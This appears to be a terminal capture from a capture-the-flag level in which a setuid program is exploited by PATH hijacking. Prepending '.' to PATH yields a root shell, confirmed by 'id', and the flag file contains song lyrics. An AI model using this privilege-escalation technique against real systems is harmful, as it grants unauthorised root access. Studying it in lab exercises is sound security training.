 pwn@localhost:~/level3$ ./level3
Thu 01 Apr 2021 09:38:44 AM UTC
pwn@localhost:~/level3$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:
/snap/bin
pwn@localhost:~/level3$ export PATH=.:$PATH
pwn@localhost:~/level3$
pwn@localhost:~/level3$ ./level3
hi simp-5.0# id
uid=1002(pwn) gid=1002(pwn) euid=0(root) groups=1002(pwn),27(sudo)
hi simp-5.0# cat /home/pwn/level3/flag.txt
Never gonna give you up
Never gonna let you down
Never gonna run around and desert you
hi simp-5.0#
[10] 0:hi* "localhost" 09:39 01-Apr-2